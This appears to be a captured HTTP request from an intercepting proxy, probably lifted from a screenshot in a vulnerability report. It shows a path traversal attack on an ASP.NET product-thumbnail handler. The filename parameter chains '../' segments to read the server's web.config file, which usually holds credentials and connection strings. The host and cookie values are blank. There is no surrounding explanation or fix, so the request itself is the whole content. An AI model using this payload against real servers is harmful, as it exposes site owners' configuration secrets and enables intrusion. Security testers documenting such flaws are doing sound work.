 Request
Raw Params Headers Hex
GET
/thumnailimageDynamic_product.aspx?name=AML129&size=216&foldername=productfiles&filename=..
/../../../../../../../../../inetpub/wwwroot/web.config HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: _ga=
Connection: close
Cache-Control: max-age=0